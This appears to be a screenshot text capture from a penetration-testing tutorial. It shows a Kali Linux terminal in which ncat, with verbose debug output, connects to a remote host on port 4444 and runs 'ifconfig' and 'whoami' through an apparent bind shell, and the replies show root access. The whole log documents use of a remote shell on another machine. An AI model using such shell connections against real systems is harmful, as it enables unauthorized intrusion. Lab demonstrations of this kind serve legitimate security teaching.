 root@Kali-Linux:~# nc -nvv 172.168.1.108 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
NCAT DEBUG: Using system default trusted CA certificates and those in /etc/ssl/certs/ca-certificates.crt.
libnsock nsock_iod_new2(): nsock_iod_new (IOD #1)
libnsock nsock_connect_tcp(): TCP connection requested to 172.168.1.108:4444 (IOD #1) EID 8
libnsock nsock_trace_handler_callback(): Callback: CONNECT SUCCESS for EID 8 [172.168.1.108:4444]
Ncat: Connected to 172.168.1.108:4444.
libnsock nsock_iod_new2(): nsock_iod_new (IOD #2)
libnsock nsock_read(): Read request from IOD #1 [172.168.1.108:4444] (timeout: -1ms) EID 18
libnsock nsock_readbytes(): Read request for 0 bytes from IOD #2 [peer unspecified] EID 26
ifconfig
libnsock nsock_trace_handler_callback(): Callback: READ SUCCESS for EID 26 [peer unspecified] (9 bytes): ifconfig.
libnsock nsock_write(): Write request for 9 bytes to IOD #1 EID 35 [172.168.1.108:4444]
libnsock nsock_trace_handler_callback(): Callback: WRITE SUCCESS for EID 35 [172.168.1.108:4444]
libnsock nsock_readbytes(): Read request for 0 bytes from IOD #2 [peer unspecified] EID 42
libnsock nsock_trace_handler_callback(): Callback: READ SUCCESS for EID 18 [172.168.1.108:4444] (936 bytes)
eth0      Link encap:Ethernet  HWaddr 00:0c:29:84:ee:47
          inet addr:172.168.1.108  Bcast:172.168.1.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe84:ee47/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:660 errors:0 dropped:0 overruns:0 frame:0
          TX packets:545 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:86093 (84.0 KB)  TX bytes:77483 (75.6 KB)
          Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:294 errors:0 dropped:0 overruns:0 frame:0
          TX packets:294 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:118425 (115.6 KB)  TX bytes:118425 (115.6 KB)
libnsock nsock_readbytes(): Read request for 0 bytes from IOD #1 [172.168.1.108:4444] EID 50
whoami
libnsock nsock_trace_handler_callback(): Callback: READ SUCCESS for EID 42 [peer unspecified] (7 bytes): whoami.
libnsock nsock_write(): Write request for 7 bytes to IOD #1 EID 59 [172.168.1.108:4444]
libnsock nsock_trace_handler_callback(): Callback: WRITE SUCCESS for EID 59 [172.168.1.108:4444]
libnsock nsock_readbytes(): Read request for 0 bytes from IOD #2 [peer unspecified] EID 66
libnsock nsock_trace_handler_callback(): Callback: READ SUCCESS for EID 50 [172.168.1.108:4444] (5 bytes): root
发哥微课堂
root
libnsock nsock_readbytes(): Read request for 0 bytes from IOD #1 [172.168.1.108:4444] EID 74